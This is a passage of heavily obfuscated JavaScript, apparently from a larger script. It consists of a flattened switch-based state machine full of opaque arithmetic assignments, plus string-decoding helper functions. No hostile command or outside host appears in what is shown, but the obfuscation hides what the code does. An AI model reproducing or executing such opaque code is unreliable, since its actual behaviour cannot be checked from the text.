x(UD)],[],[Lx(cB),BC,T9],[Lx(M7),O7,W4,bq,Lx(gj)],[Lx(IQ),rm,Lx(C7)],[kD,Lx(SD),VD,Lx(I3),l8],[Mt,Lx(gj),gf],[Lx(hD),Y8,UB,Lx(UB)],[Lx(Cm),UB,Lx(UB),Lx(IQ)],[]];}break;case Lr:{f8=Cj*TG-Nq+Lm+sI;m7=nU+sI-sg-W4+Nq;Gs=sI*Nq*W4+jQ*Lm;ZC=TG+Lm-bq+nU+Nq;pD=sI*W4+Cj+Lm*Nq;wG=vv;m3=W4*Nq+Cj-sg-sI;}break;case l9:{Ef=Ct+jQ*Nq-bq+Cj;Xm=gf+Cj+jQ*Nq;g8=Lm*Cj-W4+Nq-Ct;Zw=jQ+gf*Nq+Lm*Cj;nw=Nq*sI-nU*TG*W4;vE=sI*Nq+Lm*TG;wG=bp;cf=Nq+Ct*bq*Cj+sg;}break;case EW:{vG=Ct+TG+jQ*Nq+W4;wG=GA;YC=gf*sI*Cj-Ct-Nq;Ft=bq*Ct+W4+jQ*Nq;QB=Lm+TG*jQ*sI-W4;}break;case gl:{var EO=pw[dX];var OP=pw[Hv];if(Ob(typeof OP,Bf[gf])){OP=lw;}wG-=gW;var W3=UP([],[]);T7=bh(LE,V2[bh(V2.length,W4)]);}break;case bv:{GQ=Cj*Lm-sI+sg*W4;LD=nU*Cj-jQ*W4-gf;MB=W4+jQ+bq+Nq*sI;jm=Ct-nU+Cj*Lm;wG-=MX;cs=Nq*gf-Cj+W4-sI;}break;case mX:{YD=W4*gf+jQ*Nq;wG=nW;l3=TG*nU+Nq*sI+bq;Ij=Lm-sg*jQ+Nq*bq;Xw=bq+W4+gf*Cj*jQ;}break;case CA:{HG=bq*Nq-TG*sI+gf;UQ=Lm*Nq+bq+TG*Ct;pC=Lm-bq*TG+nU*Nq;rf=jQ+Nq+Cj;zG=Nq+TG+jQ*bq;LQ=Ct*Cj+sg*Lm-TG;TB=sg*Nq+W4-nU-Ct;wG=gJ;sC=sI+Lm*bq*jQ;}break;case jF:{WB=sg*Cj*TG+jQ-nU;Tj=nU+sI+Nq*Lm-Ct;wG+=Q0;pf=jQ-gf-Cj+Lm*Nq;WD=Nq-W4+jQ*TG*Lm;wj=jQ+W4-sI+Nq*bq;KD=Nq-Lm+nU*Cj+W4;}break;case IK:{nC=gf*Cj+Lm*Nq+nU;wG-=nl;Ss=bq*sg*Cj-W4;vq=sg-W4+Lm*Nq;Qf=sg-Cj-Lm+jQ*Nq;MP=Lm*Nq+sI*Ct-nU;VP=nU+Lm*Nq-sg-TG;Js=TG+jQ*Cj*sg+Nq;}break;case Bk:{U7=W4*Lm*Nq+sI*jQ;pm=bq*Lm*sI+Cj*gf;hw=TG*Nq+bq-Ct+Cj;wG+=AF;Vw=sg+jQ+TG*Nq+Cj;It=sg*Lm*Cj+Ct+Nq;}break;case OK:{wG=cL;F7=Cj*gf+TG+W4-sI;xQ=Lm-bq-sg+Cj*Ct;tt=Lm+jQ*nU*bq+gf;Vq=Nq*W4*nU;rs=sg+Cj+sI*Nq+gf;xP=Nq+sI*bq+sg;}break;case Tz:{J7=sg+gf*Ct+nU*Cj;wG=Sz;Lq=gf+Lm*Nq-sI-Cj;xE=gf*TG*Cj-sg*Ct;L8=Cj*sg*TG-bq+W4;VI=Lm*Nq-nU*Ct-TG;}break;case GA:{p8=Ct*Nq-sI-W4-jQ;E8=Lm+Ct*TG+bq*Nq;QP=sg*Cj*nU+TG+Lm;wG=ZS;AD=sI*jQ*TG-bq;O8=Lm*nU*bq-TG*gf;}break;case nW:{KE=Nq*Lm-Ct+gf-TG;QD=Cj-sg-gf+Lm*Nq;Mf=Nq*sg+nU*Cj+W4;ps=nU*Lm*sI+jQ;kB=Nq*TG+bq*jQ*Lm;wG-=Hl;xs=jQ*Lm*Ct+sI+Nq;}break;case TK:{nD=Nq*Lm+nU+bq+Cj;pI=gf*TG+sI+Nq+Ct;YQ=jQ+Lm*Nq+Ct*TG;wG+=XS;ME=sI+Ct*bq*Cj;}break;case jA:{R8=TG+nU-bq*W4;VQ=Lm+bq*Ct-W4;Xt=sI*bq-nU+jQ+Cj;tf=Lm+bq+W4+sg;wG=tS;x8=sg+nU*bq-Ct-sI;MG=TG-nU+sI+Lm-W4;}break;case tF:{OD=Ct+sg*Cj*Lm+bq;wG=fF;}break;case ll:{wG+=ZJ;if(C5(gq,xj[IE[T9]])){do{Uf()[xj[gq]]=g6(bh(gq,Ct))?function(){JD=[];zs.call(this,Mr,[xj]);return '';}:function(){var Tf=xj[gq];var Es=Uf()[Tf];return function(sf,kI,f7,SG){if(Ob(arguments.length,T9)){return Es;}var rD=zs.call(null,ZA,[sf,kI,bC,SG]);Uf()[Tf]=function(){return rD;};return rD;};}();++gq;}while(C5(gq,xj[IE[T9]]));}}break;case SK:{wG=fF;return W3;}break;case LW:{mO=nU*sI*jQ+gf+Nq;gC=nU*Nq-TG*sI;r7=Nq-W4-gf+nU*Cj;f3=gf-Cj*Lm+Nq*nU;wG=kk;OI=gf+Lm*sI*jQ;Zj=Nq*bq-sI+sg+Cj;jE=jQ*Nq+bq+sg+Lm;}break;case K9:{wG=rX;QC=gf*sI*sg*nU+Lm;Oj=jQ*Nq-sg+nU*Lm;x7=Lm+Cj*jQ*sg+W4;N7=Nq*sI+gf-bq*sg;}break;case qk:{XD=sg*nU*Ct*bq;fI=bq-Cj+Ct+Nq*nU;k7=jQ*sg*TG*sI+W4;Lf=nU+Cj+jQ*bq*sI;wG=EW;}break;case Fv:{St=bq+TG+sg*Nq;xC=Nq*sg+Lm+Ct+gf;Fj=jQ+sI+sg*Nq;GE=Ct+sg*Lm+Cj*TG;P3=sI*Lm*gf+bq;wG-=pp;gP=sI+Ct+nU*gf*jQ;}break;case nv:{Ht=jQ*gf*Ct*nU-bq;Dt=Cj-bq-nU+Lm*Nq;X7=Cj+Nq*gf-W4+jQ;Qm=Nq*bq-TG+sg-W4;wG+=HL;c8=sg-jQ-Cj+Nq*bq;rj=Nq*sI+sg-jQ*Lm;}break;case ES:{wG=kp;tE=sI+jQ+bq*Nq+Cj;VG=nU*Nq+Ct-sI*gf;D7=Lm*Cj*gf-jQ-Nq;LP=sI*Nq+Ct-Cj-jQ;CC=jQ*nU*sI-gf+Lm;Zt=Nq*bq+Lm*TG+sg;}break;case qJ:{hG=Cj+jQ*Ct*sg*TG;bQ=nU+Nq*TG+Cj*bq;wG+=Zp;ds=TG*Ct*nU+jQ*sg;sP=nU+Cj+TG+Nq*jQ;hf=Cj+bq*Ct*gf*jQ;OG=nU*Cj+Nq+bq-sg;pQ=Lm*jQ*nU+Cj*bq;}break;case Up:{while(FO(Em,T9)){if(Jc(RQ[Bf[sg]],pS[Bf[W4]])&&Ux(RQ,OP[Bf[T9]])){if(DY(OP,lw)){W3+=zs(nk,[T7]);}return W3;}if(Ob(RQ[Bf[sg]],pS[Bf[W4]])){var B3=ff[OP[RQ[T9]][T9]];var CP=zs(TS,[UP(T7,V2[bh(V2.length,W4)]),Em,VD,RQ[W4],T9,B3]);W3+=CP;RQ=RQ[T9];Em-=WQ(Tn,[CP]);}else if(Ob(OP[RQ][Bf[sg]],pS[Bf[W4]])){var B3=ff[OP[RQ][T9]];var CP=zs(TS,[UP(T7,V2[bh(V2.length,W4)]),Em,Xt,T9,dD,B3]);W3+=CP;Em-=WQ(Tn,[CP]);}else{W3+=zs(nk,[T7]);T7+=OP[RQ];--Em;};++RQ;}wG=SK;}break;case bk:{Hq=sI*jQ*nU-Lm-Cj;wG=lS;pt=Ct*gf*nU*TG+sI;nj=gf+Ct*sg*Nq-jQ;JG=nU*Cj+W4+bq-sg;lC=Cj*nU-Nq-sg+gf;NE=Nq*sI-W4-Cj-Ct;}break;case Tl:{wG-=Wn;kw=Cj*Ct*bq-Nq*sg;RB=W4+bq*Lm*sg*jQ;n3=TG*Nq+nU+bq+Lm;Tw=Ct-gf+TG*bq*Cj;g3=W4*TG*Lm*Ct*bq;lt=jQ*Nq-Cj-nU-sg;}break;case cp:{KI=Nq*bq*W4-gf+TG;lE=Cj*sI*gf-Ct*sg;Sw=Nq*TG+jQ*nU+Lm;wG=Mv;Om=TG+Nq+sI*gf*nU;}break;case bJ:{NB=gf+Lm+Nq*TG+Ct;wG-=dX;QG=bq*Cj*TG;b8=jQ*Nq+Lm+TG;cD=Nq*Ct+Lm+W4+sg;E3=Lm+sg+W4+Nq-bq;Rs=sI+Cj*sg+Ct*Lm;}break;case vr:{c3=Cj*Ct*sg+gf*sI;Ns=bq*Cj+nU+sI;TC=nU*Ct-W4+Lm*Cj;k3=W4*Lm+gf*jQ*sI;wG-=V9;YE=TG*Nq-gf+jQ+sI;}break;case Wl:{nf=sI*nU*bq+Ct*sg;NG=bq+sI*Nq-Cj;hm=Nq*bq+jQ*Ct-nU;wG=NX;HB=nU*sg*Lm*bq-Nq;D8=Cj+nU*sI*bq*sg;DP=sg+sI+jQ*Nq+Cj;}break;case DF:{YP=W4+TG+Lm+Ct*jQ;EP=TG-sg+bq+sI;wG+=nv;Ww=TG+gf+sI*jQ+Ct;SD=Lm*TG+nU*W4+sI;Yt=TG+jQ*nU*W4-Ct;lI=sg+W4+TG-Ct+sI;}break;case Tp:{wG=I0;Yj=gf*Nq*sg+Lm;mD=Cj*jQ-gf-sg+Lm;fs=nU*Lm*gf+W4-bq;DI=Cj*jQ+gf+sI-TG;fE=Lm*Cj-jQ*Ct+sg;zt=Ct*Nq+bq+jQ-Cj;}break;case lS:{MD=sI*Nq+Cj-Lm+Ct;xD=sI*nU*Lm-jQ+Ct;K3=Cj*TG*sg-jQ+bq;d8=W4*Lm+nU*sg*Cj;wG=Lz;}break;case CS:{wG-=L;Pt=sg*Cj*jQ-bq-W4;fw=W4+Ct+sI+Nq*bq;w3=jQ*sI*TG-gf*bq;qE=bq*Nq-sg+gf-W4;xI=bq*Nq+W4-TG-gf;lP=Cj*nU*sg-Ct-Nq;NP=Nq*sI+jQ-TG*Lm;}break;case tS:{UD=Cj+jQ+Ct+Lm+sg;Yw=nU*gf+Lm-Ct;tD=Ct*sI+nU+W4-sg;P7=Ct*sI-nU-bq+gf;cE=bq-TG+Ct*Lm+W4;wG+=c9;}break;case nn:{PP=Nq*TG+gf-Ct-sI;wG=KS;nt=Nq*bq+nU*gf-Lm;Mw=sI*Cj+TG-Ct+sg;Hm=nU*Nq-W4;ZD=sg*bq*TG*jQ+sI;P8=sg+jQ*Nq-bq-W4;Sj=Nq*Lm+sI+gf-jQ;}break;case PX:{kD=Ct*TG+jQ*Lm-sI;hq=sg+jQ-Ct+TG*nU;Cm=bq*Lm-gf*W4;tG=Lm-jQ+bq+sI;CQ=nU*sg+TG-bq;wG-=jF;}break;case tX:{kE=sg*Cj+W4+Nq-jQ;IP=bq+TG*Nq+nU*sg;Ds=sI*gf+Nq-jQ-nU;BD=nU*sg+Cj*Lm-W4;Ts=sI*nU-W4+Nq*Lm;wG+=V0;}break;case jp:{vj=jQ+gf+Lm*Nq+Ct;wG-=EW;mf=jQ-Cj+W4+Nq*nU;t3=Cj*sI+nU*TG+Lm;Im=bq*jQ*sI+Nq+nU;pj=sI*Cj*sg-Lm*jQ;Pf=sI*Nq-Lm*W4*bq;}break;case TF:{d7=sg-sI+bq*Cj-Ct;n8=Lm*Cj+gf*W4*Nq;wG-=kl;H8=jQ*Nq-sg+nU;kP=Nq*sI+sg+jQ*Lm;tQ=TG+Nq+Lm*bq+sI;Sm=Nq*Ct-TG*bq+Lm;pq=Nq-bq+gf+TG*nU;}break;case cL:{wG=Ip;zj=gf+sI+Lm*bq*jQ;Mq=Ct+jQ*TG*nU;Kj=gf+sg+nU*Cj+jQ;Jq=gf+sI+Ct*Nq+TG;Nj=W4+sI*Nq-bq*sg;}break;case LK:{rw=sg+Lm+jQ+bq*W4;VD=TG*Lm+gf*Ct+W4;wG=M9;N3=gf+jQ+Lm+TG+Cj;C7=sg+gf*TG-bq+nU;JI=Cj+sI*gf*W4-sg;v8=Ct+TG+bq+sg*Lm;}break;case zS:{K7=bq*Nq+TG-sI-jQ;TO=TG*bq*nU-W4;wG=Pn;kt=Nq*Lm+sI*TG-nU;cj=nU*W4*jQ*Lm+gf;kQ=Lm*bq+nU*sI*TG;Ws=sI*TG-Ct+Nq*gf;}break;case fA:{gm=sI*bq*sg*jQ-Lm;zP=nU*Nq-Lm*Ct;BI=nU+W4+sI*Nq+jQ;wG=bk;lm=Nq+Ct*Cj+TG-Lm;Um=jQ*Ct+Cj*nU-sI;}break;case BL:{Ys=gf*sI*Cj-bq*Lm;Nw=nU*gf*TG*Ct+Lm;bD=TG+gf*Nq+sI+Cj;wG+=Uk;ND=Cj*TG*bq-sI-nU;qm=Lm*Nq-jQ-TG+gf;Kw=jQ*Nq-Ct+sI+Cj;}break;case Lz:{V7=nU+Lm+W4+Ct*Nq;Of=TG*Ct*Cj-gf*Lm;EQ=gf-sg+Lm*Nq-TG;wG=qJ;At=TG*Nq-jQ+nU-bq;Ow=TG*Nq-gf*jQ*nU;zq=jQ*sI+Ct*Nq-TG;}break;case IS:{VC=Ct+nU*sI-Lm;wG+=Y0;Wj=W4*Cj+TG*sI;bC=TG+bq+Lm*sI+sg;dD=sI+W4+nU*jQ+Lm;hB=Nq+nU+Lm;ks=sg+Cj+sI*jQ;fC=Nq+nU+Lm+jQ+W4;ZQ=gf*Cj+Lm-sg+jQ;}break;case EJ:{Bw=nU*Nq-jQ-gf*Cj;bB=sg*Nq-TG+Cj*sI;hC=Nq*TG+jQ-sg+Cj;MI=W4+bq*Cj+TG*sI;wG+=zp;rI=bq*nU+jQ*Nq+sI;}break;case fz:{while(C5(Ks,NC[OV[T9]])){Kf()[NC[Ks]]=g6(bh(Ks,W4))?function(){Rd=[];zs.call(this,zL,[NC]);return '';}:function(){var RG=NC[Ks];var Df=Kf()[RG];return function(PG,cQ,jO,mt){if(Ob(arguments.length,T9)){return Df;}var CI=tN.apply(null,[S,[PG,cQ,Cm,mt]]);Kf()[RG]=function(){return CI;};return CI;};}();++Ks;}wG=fF;}break;case MA:{wG=Ev;WP=W4*nU+jQ+Nq*Lm;jI=gf-bq+Cj*jQ*Ct;lf=Lm+Nq*sI-Cj;jP=sI*Nq+sg*Cj-Ct;XQ=sI*Nq-sg*Lm*Ct;}break;case kJ:{KC=Ct-sI+sg+nU*Nq;KB=Cj+Nq*bq-gf+Ct;wG=Tp;r8=Nq+Lm+sg*TG*Cj;H7=sI*Nq-TG-bq*Lm;N8=bq*nU*Ct+Cj;gD=TG*Nq+Ct-gf+sI;}break;case zk:{cw=Ct*Cj+gf*Lm+Nq;j7=Nq*Ct+sI*Cj;B7=TG*Cj+Lm*jQ-bq;KG=sI*Nq+Cj-W4;Dw=Lm+nU+TG*Nq;wG-=NJ;}break;case O9:{vC=Nq*TG+jQ-bq*Lm;L7=W4*sg+sI*Nq-Cj;hE=Nq*bq+Cj-Lm-TG;jD=sI*gf*Ct*bq+W4;wG=Cr;}break;case Kz:{wG=fF;if(C5(SE,sw[Bf[T9]])){do{Jw()[sw[SE]]=g6(bh(SE,sg))?function(){lw=[];zs.call(this,kn,[sw]);return '';}:function(){var SQ=sw[SE];var xG=Jw()[SQ];return function(XI,SI,j8,hQ,J3,pE){if(Ob(arguments.length,T9)){return xG;}var C8=zs.call(null,TS,[XI,SI,bC,hQ,C7,IC]);Jw()[SQ]=function(){return C8;};return C8;};}();++SE;}while(C5(SE,sw[Bf[T9]]));}}break;case dp:{qI=Lm*Nq-Cj+TG-sI;EB=Nq+nU*sg*Cj-jQ;wG+=lL;EG=nU*Cj+bq*sI+Nq;bw=Nq*bq+jQ*Cj;QQ=sI*Cj-TG-gf;V8=gf*Nq*W4+TG-sI;lj=Nq*TG-Lm*gf;gs=Nq*Ct+sg-sI-TG;}break;case Yz:{wG+=x0;while(C5(S7,F8.length)){Rt()[F8[S7]]=g6(bh(S7,bq))?function(){return WQ.apply(this,[Rz,arguments]);}:function(){var kG=F8[S7];return function(Z3,qB,Fs,A8){var dj=mw.call(null,Z3,TG,s3,A8);Rt()[kG]=function(){return dj;};return dj;};}();++S7;}}break;case m9:{ls=Nq+sI+bq*nU*W4;YI=Cj*TG-sg+sI+jQ;wG=wX;bj=Cj*jQ-Ct+TG*Nq;XG=TG*Nq+sg-Lm*W4;fQ=bq*Cj-gf;kf=sg*sI*TG*Lm-gf;}break;case Sv:{wG+=R0;return nN(Ik,[Bt]);}break;case wX:{s8=Nq*Lm+sI+bq+Cj;wG=P9;mE=bq+Cj*sg*Lm-sI;J8=sg+Nq*Lm+Cj-gf;Gw=W4+gf+bq*Cj-TG;nE=sI*Cj+Lm+nU*jQ;rP=TG*Ct*nU-W4-jQ;}break;case IX:{DQ=bq*TG*Cj-sg-jQ;wI=jQ*nU+Nq*TG+gf;xt=Nq*Lm-sg+sI*nU;wG+=np;tB=Nq+Lm+jQ*TG*nU;}break;case NA:{wG+=MK;NI=sI*Nq-sg*Lm*Cj;C3=bq*Nq+sI*Cj-TG;qQ=Nq-gf+Cj*sg*jQ;Tm=gf*Lm*Cj-Nq-sI;qt=Ct*gf+sI*Cj;}break;case Nr:{Qj=Nq*jQ-sI*W4;wG=cp;qw=bq-Lm+TG+Nq*sI;HD=Lm*Nq-Cj-Ct+jQ;fm=Nq*Ct-nU-TG*W4;Pw=Lm*TG*nU+sg*gf;BP=W4*nU-Cj+sI*Nq;KP=gf+sI+W4+Nq*Ct;}break;case bF:{nm=Lm*Cj+gf+bq*Nq;wO=bq*gf*Ct*jQ+Nq;wG+=Y0;w7=Lm*jQ*Ct+Nq;XP=bq*Nq-nU-gf+W4;dG=Nq+sg+Cj*nU+bq;vB=Nq*bq*W4+nU-Lm;}break;case LL:{WG=jQ*Nq-nU+Lm-sI;Y3=jQ*Nq-TG-Ct*W4;OE=Nq*TG-Cj+bq*Ct;W8=TG-Cj*Lm+jQ*Nq;jf=TG*Nq+sg+W4+sI;wG=nn;ht=W4+Lm*Cj-Nq;}break;case Pn:{Gm=Nq*bq+sI*nU-jQ;bE=TG*sI+Nq*bq+W4;FP=Cj*jQ*sg+bq*gf;fB=nU*Lm*bq+sg*Nq;Vm=gf*TG+Nq*bq+jQ;wG-=ck;Hw=nU+Ct+Lm+gf*Nq;vt=bq*Nq-nU*sg*W4;}break;case Ur:{Rm=Ct+Nq*jQ-Cj+nU;q8=sI*W4*Nq+Cj-jQ;EC=sg+Lm*TG+jQ*Nq;wG=lk;UI=Nq*jQ+Cj+Lm;}break;case Ll:{Zs=bq+sI+jQ*TG+nU;AE=bq*Cj-TG*jQ;Xj=Cj+nU*bq+W4-Ct;wG-=Wv;q3=sg+Ct*jQ*gf+nU;JC=Ct+Nq-Lm+sI;Q3=TG-jQ-bq+Cj+Nq;}break;case mS:{zD=Cj-Lm-sI+Ct*Nq;m8=sI*Nq*W4-gf;HC=Nq*Ct+sI*W4;tP=nU*Nq-Cj-Ct;wG+=vS;R7=Nq*Lm-TG+Ct-nU;xf=nU*Nq-gf*bq*sI;}break;case Gl:{vs=bq+sI+Cj+Ct*Nq;Hj=bq*Nq+sI*TG+gf;lq=bq-Cj+Nq*Lm*W4;sG=nU-gf+sg*Cj*bq;wG-=QS;}break;case BS:{jB=Cj+bq-W4+Nq*sI;wG=Gl;s7=bq+nU*Cj-gf*jQ;RI=nU+bq*W4+Nq*sI;Bj=Nq*Lm-jQ*gf;dI=sI-sg+TG*Nq-nU;}break;case B9:{bG=Ct+Nq*sI+Cj-W4;M3=Nq*gf-sI*bq;L3=Lm*Nq-TG+Ct*jQ;nG=Nq-TG+bq+Lm+W4;wG=sl;Rj=sg+Nq*gf+nU+sI;Af=Cj*bq-Ct+gf-Lm;ww=jQ+nU*sI+Lm-TG;}break;case Yn:{LI=jQ*bq+TG*Cj*sg;GC=bq*jQ*nU+Nq;wG=PJ;hP=gf+Nq*Ct*W4+Cj;QI=Cj+Ct*Nq+jQ+TG;PE=Nq*jQ+W4-Lm-TG;}break;case Hp:{wG=fF;return VE;}break;case Ap:{WE=sI*Cj-TG+jQ-Lm;RP=Lm*Nq+bq+Ct*sI;Wf=Nq*sI-TG+W4+Cj;mC=Lm-Ct*gf+sI*Cj;t8=sg*bq+Lm*Nq+sI;wG=Kr;ZP=Nq-jQ+TG*Cj+gf;}break;case g9:{wG+=nJ;p7=bq*nU+gf*Cj*TG;JB=Nq*sI+nU+Lm+TG;wB=sI*Nq+TG-bq-Cj;Fw=W4+nU*bq+sI*Nq;Lj=Lm+Ct*Nq-jQ+bq;}break;case lL:{Us=Lm*Cj+TG-nU;rq=Cj*Lm-Ct+W4;mm=TG+W4-sI+Lm*Cj;HE=nU+W4+sI*Lm*TG;wG=Kl;RC=TG-bq+jQ*Nq+W4;Jf=Cj*Lm-sg+TG-Ct;FQ=gf+Ct+Cj*Lm-TG;GI=nU+Lm*Cj-bq-gf;}break;case Ck:{h8=Cj*nU+Nq-TG*jQ;AG=W4*Nq+sI+Ct+Cj;wm=jQ+Cj+Nq+gf+bq;B8=sI+Nq+Ct*sg*bq;sj=nU+jQ*W4+Cj+Nq;Mm=Lm*Nq+nU+bq*Ct;qD=W4+Nq*sI-TG*Lm;T3=W4*jQ+TG*Nq+Ct;wG=qW;}break;case d9:{Wm=Lm*Cj+bq+jQ+gf;kq=sg+Ct+Cj*bq*gf;dQ=gf*Nq-W4-nU-Lm;JQ=TG+Cj*jQ+sI*bq;bs=sI*nU+sg*Nq-TG;wG=dp;JE=sg-bq+Lm*sI*Ct;G7=sI*Cj*gf+Lm*bq;lG=jQ+Lm*Nq-Cj*TG;}break;case DW:{gQ=Ct*TG*Lm*gf-Nq;wG-=Cp;t7=gf+sI*Nq-TG*Lm;G3=bq*Nq-W4-Ct-TG;cP=Nq*TG-gf-Ct*bq;}break;case dA:{O7=bq+W4+Lm*sI;wG+=Sk;gj=Ct+nU+bq*jQ*sg;BC=sI*sg*W4+gf*Ct;Dj=TG+sg+W4+Cj;vm=Cj*sg+W4-Ct;}break;case qL:{var Yf=T9;while(C5(Yf,jG.length)){var dB=DD(jG,Yf);var Zm=DD(mw.ZX,q7++);FB+=zs(nk,[lD(Rg(lD(dB,Zm)),ZU(dB,Zm))]);Yf++;}wG+=bk;}break;case VA:{wG=Tn;PD=Cj*nU*gf-Ct+TG;PB=nU+Nq-Ct+sg+W4;jt=W4*Cj*sg*nU;jC=TG+gf-jQ+sI*Nq;st=gf+nU+Nq-jQ+bq;}break;case CX:{Sf=Ct*Lm+sg*sI*Cj;Ej=Nq+nU*sI*TG;wt=bq*W4*Nq-sI*Ct;CO=Lm+Nq+nU*Cj+gf;sQ=gf*Nq-bq+Cj+sg;O3=nU*sg*Cj-gf-TG;wG=Yn;Zq=sg+Nq*sI-TG-nU;Zf=Cj*TG*sg-nU-sI;}break;case B0:{wG=SS;while(FO(cC,T9)){if(Jc(z3[IE[sg]],pS[IE[W4]])&&Ux(z3,rB[IE[T9]])){if(DY(rB,JD)){As+=zs(nk,[gt]);}return As;}if(Ob(z3[IE[sg]],pS[IE[W4]])){var CB=zm[rB[z3[T9]][T9]];var gw=zs(ZA,[z3[W4],cC,CB,UP(gt,V2[bh(V2.length,W4)])]);As+=gw;z3=z3[T9];cC-=WQ(Tp,[gw]);}else if(Ob(rB[z3][IE[sg]],pS[IE[W4]])){var CB=zm[rB[z3][T9]];var gw=zs(ZA,[T9,cC,CB,UP(gt,V2[bh(V2.length,W4)])]);As+=gw;cC-=WQ(Tp,[gw]);}else{As+=zs(nk,[gt]);gt+=rB[z3];--cC;};++z3;}}break;case vF:{wG=jr;z8=Lm+Nq+sI*nU*TG;pB=Cj+Lm*sI*TG+Nq;b3=jQ+sI+W4+sg*Nq;Cf=sI-Cj*Lm+nU*Nq;PQ=Nq*TG+Ct+nU*sI;}break;case qW:{NQ=nU*Nq-gf-sI*Lm;Z7=bq*TG-nU+sI*Cj;tw=sg*W4*Nq+Lm-sI;IB=bq+Lm*jQ*gf*Ct;wG+=wk;dC=Ct*sI*bq+gf-sg;}break;case CF:{BG=sI*Nq-jQ*bq+sg;wG-=Xn;ft=sg+TG+Nq*Ct+jQ;CG=nU*gf*bq*TG;wD=Nq*sI*W4+bq-nU;BQ=jQ-Cj+Nq*sI-W4;If=bq-sg-Cj+Nq*sI;z7=W4+nU*jQ*sI+sg;}break;case NK:{Nt=jQ*Nq-bq-sI+TG;Hs=nU*TG+Nq+bq-Lm;X3=Nq*TG+nU+sI;Dm=Cj*Lm*W4+gf-Ct;Jj=jQ*Cj+sg*nU*Lm;wG=TF;}break;case wS:{UG=Lm*Cj-nU*Ct;Y7=TG-nU*W4+Cj*jQ;hI=Cj*nU-sg*W4-Nq;wG+=QL;Rf=TG+Nq-sI+Cj*Ct;SC=sg*sI*nU*gf+Cj;HP=gf*Nq-nU*sg*W4;}break;case El:{wG-=DK;A7=nU+gf*jQ*TG+Cj;wf=Cj*TG*Ct-sI+sg;CE=nU*TG*sI-W4;vP=W4+jQ+Ct+Nq*bq;DC=nU*bq*TG-Ct-sI;I7=sI*TG*bq*sg+Ct;}break;case YJ:{wG=pv;nI=Ct*bq+Cj*gf+Nq;zE=nU+bq*TG*jQ*Ct;II=jQ*Lm*nU+Nq-TG;K8=jQ+sg*Nq*W4-Ct;Et=TG*jQ+Nq+Cj*nU;}break;case PJ:{sD=bq*Nq+nU*Lm+Ct;rt=Ct+gf+jQ*W4*Nq;v7=sg+bq+TG*Cj*gf;FI=sI*Lm*nU-Cj-jQ;c7=Nq*Ct-TG-nU+sg;wG-=jL;U3=Cj*gf*sI+Lm;}break;case sA:{Aq=Ct-Lm+Nq*TG-W4;wG-=B;vf=Cj+Nq*TG-sg*Lm;nP=bq*nU+W4+Ct*Nq;cm=sI*Lm*nU+bq*jQ;lQ=TG-gf+Ct*sg*Nq;TP=sI*Nq-W4+TG*Lm;WA0=sI*gf+Nq*bq+sg;zK0=sg+jQ+bq*Nq*W4;}break;case Kr:{GK0=sg*nU*Lm*bq+Cj;wG=Tl;Mk0=TG+sI*Cj-nU+sg;jv0=nU*bq*W4*TG-Ct;Ck0=Ct*Nq+jQ*Lm-W4;}break;case jr:{qv0=Lm+gf*sI+Nq*jQ;Xl0=bq*gf*Cj-sg-TG;WK0=Lm*Ct*nU-sg+Cj;dl0=Lm+nU+Ct*Nq-TG;wG-=tr;TS0=jQ+W4+Lm*Nq+gf;fk0=Nq+bq*sI*TG+nU;}break;case D9:{GS0=nU*Cj-gf-sg;qF0=nU*Nq-gf-Lm*jQ;gX0=Cj-sI+nU+Nq*jQ;KS0=Cj+Nq*Lm-nU;SF0=jQ+sI-nU+Nq*bq;A00=sg+Cj*sI-Ct+Nq;wG+=qJ;}break;case rX:{n1=Nq*bq+jQ-gf-TG;MM0=Nq*sI-nU-sg+Ct;wG-=FL;Wz0=Ct*Nq+sg*W4+Lm;GM0=Cj*sI*gf+TG+W4;tS0=W4-sg*Lm+Nq*TG;kz0=Lm+Ct+Cj+Nq*sI;TF0=Nq*bq-W4+Ct*gf;}break;case P:{AJ0=Cj*jQ+nU+bq-sg;sJ0=bq*W4+TG*Ct*nU;E1=nU*Ct*jQ-Cj;tX0=jQ*sg*gf*TG-Ct;Sl0=Lm*Cj-sI-bq+W4;Rz0=gf*Ct+bq*Lm*TG;wG-=Ak;NM0=Cj*jQ+sg+bq*Ct;GF0=sI*bq*nU-Ct+Cj;}break;case RA:{Pq=sI*Nq*W4+gf*jQ;wG+=X0;LT=bq+gf+Nq+nU*Cj;IK0=sg+gf*Cj*nU-TG;Ir0=TG*gf+Nq*Lm+jQ;cX0=TG*nU-bq+Cj*sI;Xv0=bq+Lm*Nq+W4-TG;}break;case rp:{EK0=bq+gf+sI*W4*Nq;PK0=gf*sI+TG*Nq+sg;T00=Nq*bq-Lm*sg;wG+=zr;CX0=Lm*Nq-bq*Ct*W4;}break;case TJ:{KA0=TG*Nq-bq-jQ+Cj;CK0=Cj*TG+nU*sg+Lm;Av0=sI*TG+Cj-gf+nU;T1=Nq*Lm+TG*Ct+Cj;lr0=sI*Cj-TG-nU+bq;Bk0=nU*Nq+Ct-bq*gf;wG-=mW;gl0=jQ*Nq-sg*gf*TG;VL0=bq*W4*nU*Lm+jQ;}break;case sJ:{wG-=WA;Rw=sg+jQ+Ct;UB=sg*jQ+TG-W4;bf=Ct+Lm-W4+TG;QO=Lm*nU+gf-bq-sI;PC=Cj+W4-Ct-sg+jQ;Q8=W4+sg-gf+Lm+Cj;}break;case pL:{nS0=Cj*gf*sI+bq*W4;pK0=sg*nU*Cj-Nq-Lm;TT=Lm*jQ*TG-sI+Ct;YW0=Nq*W4*nU-Cj*gf;wG=NA;rk0=Lm+Nq*nU-Cj+bq;Il0=Nq*sg*gf+Cj-sI;vL0=jQ+TG*Nq+Ct*bq;}break;case w:{jq=W4*Lm*jQ*TG;pX0=jQ+sg*Lm*nU*TG;AX0=nU+sg*bq*Cj;tv0=jQ*nU+TG+sI+Lm;sT=sg+gf+nU*Lm*TG;pl0=Lm*Nq-bq-sg-nU;mK0=gf*Nq+TG-jQ+Lm;KK0=bq+Nq+Cj*sg*nU;wG+=Zp;}break;case QS:{tk0=bq*Nq+W4-sg*nU;gv0=jQ*TG*nU-Nq+Lm;AA0=TG+nU*sI*Ct*W4;kT=Nq*W4+Cj*jQ*sg;cq=W4*Cj*nU*gf+Lm;wG=zS;qp0=Lm+TG*Nq+sg+Ct;ML0=bq+Nq*Lm+Cj+W4;}break;case kS:{TA0=sI*nU*jQ+Nq+Cj;AK0=jQ+nU*TG+Nq+sI;Fr0=jQ+Lm+bq*Cj-gf;XM0=W4*Lm*Nq+bq+sg;Lp0=W4-sI*TG+Cj*jQ;wG-=lL;YK0=Nq+jQ*Cj+bq*gf;}break;case 